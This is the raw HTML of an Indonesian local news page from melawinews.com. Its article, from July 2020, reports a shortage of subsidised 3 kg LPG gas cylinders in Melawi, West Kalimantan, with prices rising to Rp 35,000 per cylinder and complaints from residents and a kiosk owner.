figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://melawinews.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>
<link rel='stylesheet' id='monsterinsights-editor-frontend-style-css' href='https://melawinews.com/wp-content/plugins/google-analytics-for-wordpress/assets/css/frontend.min.css?ver=9.10.0' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-3838 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-wpberita idtheme kentooz">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="gmr-topnotification"><div class="container"><div class="list-flex"><div class="row-flex"><div class="text-marquee">Breaking News</div></div><div class="row-flex wrap-marquee"><div class="marquee">				<a href="https://melawinews.com/2026/01/17/krisis-air-bersih-di-kota-baru-berbulan-bulan-perumdam-dinilai-lamban-perbaiki-pipa-putus-bambang-setiawan-perbaikan-segera-dilakukan/" class="gmr-recent-marquee" title="Krisis Air Bersih di Kota Baru Berbulan-bulan, Perumdam Dinilai Lamban Perbaiki Pipa Putus, Bambang Setiawan: Perbaikan Segera Dilakukan">Krisis Air Bersih di Kota Baru Berbulan-bulan, Perumdam Dinilai Lamban Perbaiki Pipa Putus, Bambang Setiawan: Perbaikan Segera Dilakukan</a>
								<a href="https://melawinews.com/2026/01/16/desa-paal-raih-penghargaan-nasional-bupati-melawi-sampaikan-apresiasi-bukti-tata-kelola-desa-berkualitas/" class="gmr-recent-marquee" title="Desa Paal Raih Penghargaan Nasional, Bupati Melawi Sampaikan Apresiasi Bukti Tata Kelola Desa Berkualitas">Desa Paal Raih Penghargaan Nasional, Bupati Melawi Sampaikan Apresiasi Bukti Tata Kelola Desa Berkualitas</a>
								<a href="https://melawinews.com/2026/01/15/sppg-kian-meluas-dapur-mbg-batu-buil-002-mandiri-layani-1-200-penerima-manfaat/" class="gmr-recent-marquee" title="SPPG Kian Meluas, Dapur MBG Batu Buil 002 Mandiri Layani 1.200 Penerima Manfaat">SPPG Kian Meluas, Dapur MBG Batu Buil 002 Mandiri Layani 1.200 Penerima Manfaat</a>
								<a href="https://melawinews.com/2026/01/15/tingkatkan-kepastian-dan-perlindungan-hukum-di-bidang-pertanahan-kementerian-atr-bpn-bahas-konsepsi-perubahan-pp-nomor-18-tahun-2021/" class="gmr-recent-marquee" title="Tingkatkan Kepastian dan Perlindungan Hukum di Bidang Pertanahan, Kementerian ATR/BPN Bahas Konsepsi Perubahan PP Nomor 18 Tahun 2021">Tingkatkan Kepastian dan Perlindungan Hukum di Bidang Pertanahan, Kementerian ATR/BPN Bahas Konsepsi Perubahan PP Nomor 18 Tahun 2021</a>
								<a href="https://melawinews.com/2026/01/15/jalan-kolaborasi-lintas-instansi-terbuka-dari-reforma-agraria-jadi-jawaban-penyelesaian-konflik-di-desa-soso/" class="gmr-recent-marquee" title="Jalan Kolaborasi Lintas Instansi Terbuka dari Reforma Agraria, Jadi Jawaban Penyelesaian Konflik di Desa Soso">Jalan Kolaborasi Lintas Instansi Terbuka dari Reforma Agraria, Jadi Jawaban Penyelesaian Konflik di Desa Soso</a>
				</div></div></div></div></div>
		<div class="container">
			<div class="list-flex">
				<div class="row-flex gmr-navleft">
					<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://melawinews.com/" title="melawinews.com" rel="home"><img class="custom-logo" src="https://melawinews.com/wp-content/uploads/2025/12/cropped-Logo-modern-untuk-me-1.png" width="307" height="83" alt="melawinews.com" loading="lazy" /></a></div>				</div>

				<div class="row-flex gmr-navright">
					
								<div class="gmr-table-search">
									<form method="get" class="gmr-searchform searchform" action="https://melawinews.com/">
										<input type="text" name="s" id="s" placeholder="Pencarian" />
										<input type="hidden" name="post_type" value="post" />
										<button type="submit" role="button" class="gmr-search-submit gmr-search-icon">
										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="currentColor"><path d="M12 16a4 4 0 0 0 0-8v8Z"/><path fill-rule="evenodd" d="M12 2C6.477 2 2 6.477 2 12s4.477 10 10 10s10-4.477 10-10S17.523 2 12 2Zm0 2v4a4 4 0 1 0 0 8v4a8 8 0 1 0 0-16Z" clip-rule="evenodd"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://melawinews.com/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://melawinews.com" title="melawinews.com" rel="home"><img class="custom-logo" src="https://melawinews.com/wp-content/uploads/2025/12/cropped-Logo-modern-untuk-me-1.png" width="307" height="83" alt="melawinews.com" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-104"><a href="https://melawinews.com/">Beranda</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-98"><a href="https://melawinews.com/category/melawi/">Melawi</a></li>
<li id="menu-item-85" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-85"><a href="https://melawinews.com/category/kalbar/">Kalbar</a>
<ul class="sub-menu">
	<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://melawinews.com/category/kalbar/pontianak/">Pontianak</a></li>
	<li id="menu-item-89" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://melawinews.com/category/kalbar/kuburaya/">Kuburaya</a></li>
	<li id="menu-item-91" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://melawinews.com/category/kalbar/mempawah/">Mempawah</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://melawinews.com/category/kalbar/landak/">Landak</a></li>
	<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-86"><a href="https://melawinews.com/category/kalbar/bengkayang/">Bengkayang</a></li>
	<li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94"><a href="https://melawinews.com/category/kalbar/sanggau/">Sanggau</a></li>
	<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://melawinews.com/category/kalbar/kayong-utara/">Kayong Utara</a></li>
	<li id="menu-item-95" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://melawinews.com/category/kalbar/sekadau/">Sekadau</a></li>
	<li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://melawinews.com/category/kalbar/singkawang/">Singkawang</a></li>
	<li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://melawinews.com/category/kalbar/ketapang/">Ketapang</a></li>
	<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://melawinews.com/category/kalbar/sambas/">Sambas</a></li>
	<li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://melawinews.com/category/kalbar/sintang/">Sintang</a></li>
</ul>
</li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://melawinews.com/category/dprd-melawi/">DPRD Melawi</a></li>
<li id="menu-item-84" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-84"><a href="https://melawinews.com/category/internasional/">Internasional</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://melawinews.com/category/olahraga/">Olahraga</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://melawinews.com/category/pendidikan/">Pendidikan</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://melawinews.com/category/nasional/">Nasional</a></li>
<li id="menu-item-83" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://melawinews.com/category/galeri/">Galeri</a></li>
</ul><ul id="secondary-menu" class="menu"><li class="page_item page-item-72"><a href="https://melawinews.com/indeks-berita/">Indeks Berita</a></li>
<li class="page_item page-item-77"><a href="https://melawinews.com/terms-of-service/">Terms of Service</a></li>
</ul>
					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-3838" class="content-single post-3838 post type-post status-publish format-standard hentry category-melawi tag-gas-lpg-3-kg tag-kosong tag-langka">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://melawinews.com/" href="https://melawinews.com/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://melawinews.com/category/melawi/" href="https://melawinews.com/category/melawi/"><span itemprop="name">Melawi</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Gas Melon Langka, Harga Tembus Rp 35.000/Tabung, Ada Apa?</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://melawinews.com/category/melawi/" rel="category tag">Melawi</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Gas Melon Langka, Harga Tembus Rp 35.000/Tabung, Ada Apa?</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://melawinews.com/author/sirait/" title="Permalink ke: Bahrum Sirait"><img alt='' src='https://secure.gravatar.com/avatar/ef65e93eeb2dda4f4bbf44d8db41fe0164f9ab3a335eadfe570e897fb12b57da?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ef65e93eeb2dda4f4bbf44d8db41fe0164f9ab3a335eadfe570e897fb12b57da?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://melawinews.com/author/sirait/" title="Bahrum Sirait">Bahrum Sirait</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published updated" datetime="2020-07-25T09:35:29+07:00">Juli 25, 2020</time></span></div></div></div></div>	</header><!-- .entry-header -->
	
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<p><strong>MELAWINEWS.COM, MELAWI &#8211; Pasokan tabung gas melon (LPG 3 Kg) di Kabupaten Melawi, Kalimantan Barat, kembali terjadi kelangkaan.</strong></p>
<p>Susahnya mendapatkan LPG 3 Kg bersubsidi untuk warga miskin ini dikeluhkan oleh berbagai masyarakat, mulai dari ibu rumah tangga maupun para pedagang.</p>
<p>Warga di Kabupaten Melawi, khususnya di Kota Nanga Pinoh pun mengeluhkan kelangkaan gas LPG 3 kg tersebut, yang sudah berlangsung lama.</p>
<p>Kelangkaan ini pun semakin dirasakan warga jelang Hari Raya Idul Adha hingga saat ini. Kondisi itu membuat warga, khususnya pengecer dan emak-emak menjerit.</p>
<p>Ironisnya lagi, sebagian konsumen rela bolak balik ke beberapa tempat, baik kios maupun agen penjual gas demi mendapatkan satu tabung gas saja walaupun dengan harga selangit.</p>
<p>Kesulitan gas LPG 3 kg itu juga sudah mulai dirasakan di beberapa wilayah lainnya. Hingga saat ini belum diketahui pasti apa penyebab kelangkaan gas tersebut.</p>
<p>Akibat kelangka gas ini, harga bersubsidi tersebut melangbung hingga mencapai Rp 35.000 per tabung di warung-warung sekitar pemukiman warga. Biasanya, jika pasokan gas ini normal, harga di tingkat pengecer dikisaran Rp 21.000-Rp 22.000 per tabung.</p>
<p>&#8220;Gas melon 3 kg langka, di tingkat agen maupun pengecer kosong, ada apa?. Kalaupun ada di tingkat pengecer, harganya dipatok dari 31.000 hingga Rp 35.000 per tabung,&#8221; aku Andriana, warga Desa Sidomulyo, Kecamatan Nanga Pinoh, kepada media ini, Sabtu (25/7/2020).</p>
<p>Ia berharap kepada pemerintah dan instansi terkait untuk menelusuri penyebab kelangkaan gas 3 kg tersebut. Menurut dia, gas elpiji merupakan kebutuhan pokok masyarakat untuk keperluan masak setiap hari.</p>
<p>Kelangkaan ini juga dikeluhkan pemilik kios gas 3 kg di Sidomulyo bernama Ameng. &#8220;Kasihan ibu-ibu, jauh-jauh<br />
sambil membawa gas kosong nggak tahunya pada kosong,&#8221; ungkap Ameng.</p>
<div class="gmr-related-post-onlytitle">
<div class="related-text-onlytitle">Berita Terkait</div>
<div class="clearfix">
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/17/krisis-air-bersih-di-kota-baru-berbulan-bulan-perumdam-dinilai-lamban-perbaiki-pipa-putus-bambang-setiawan-perbaikan-segera-dilakukan/" class="recent-title heading-text" title="Krisis Air Bersih di Kota Baru Berbulan-bulan, Perumdam Dinilai Lamban Perbaiki Pipa Putus, Bambang Setiawan: Perbaikan Segera Dilakukan" rel="bookmark">Krisis Air Bersih di Kota Baru Berbulan-bulan, Perumdam Dinilai Lamban Perbaiki Pipa Putus, Bambang Setiawan: Perbaikan Segera Dilakukan</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/16/desa-paal-raih-penghargaan-nasional-bupati-melawi-sampaikan-apresiasi-bukti-tata-kelola-desa-berkualitas/" class="recent-title heading-text" title="Desa Paal Raih Penghargaan Nasional, Bupati Melawi Sampaikan Apresiasi Bukti Tata Kelola Desa Berkualitas" rel="bookmark">Desa Paal Raih Penghargaan Nasional, Bupati Melawi Sampaikan Apresiasi Bukti Tata Kelola Desa Berkualitas</a></div>
<div class="list-gallery-title"><a href="https://melawinews.com/2026/01/15/masyarakat-bisa-urus-roya-di-hari-pertama-2026-terima-kasih-telah-memberikan-layanan-di-hari-libur/" class="recent-title heading-text" title="Masyarakat Bisa Urus Roya di Hari Pertama 2026: Terima Kasih Telah Memberikan Layanan di Hari Libur" rel="bookmark">Masyarakat Bisa Urus Roya di Hari Pertama 2026: Terima Kasih Telah Memberikan Layanan di Hari Libur</a></div>
